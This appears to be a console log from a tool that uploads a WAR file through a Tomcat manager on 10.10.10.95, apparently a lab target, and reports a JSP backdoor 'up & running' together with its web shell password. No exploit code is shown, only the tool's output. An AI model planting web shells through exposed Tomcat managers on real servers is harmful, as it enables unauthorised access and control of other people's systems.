 (in = 3649) (out = 2449) (deflated 32%)
DEBUG: Tree command not available. Skipping.
DEBUG: WAR file structure:
DEBUG:
DEBUG: Checking if app jsp_app is deployed at: http://10.10.10.95:8080/manager
DEBUG: App not deployed.
INFO: It looks that the application with specified name "jsp_app" has not been depl
DEBUG: Deploying application: jsp_app from file: "/tmp/jsp_app.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpAfDU60"
INFO: WAR DEPLOYED! Invoking it...
DEBUG: Invoking application at url: "http://10.10.10.95:8080/jsp_app/"
DEBUG: Application invoked correctly.
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.10.10.95:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'Stvq7D6SPPXr'
INFO: ------------------------------------------------------------
WARNING: No direct shell functionality was requested (neither bind nor reverse).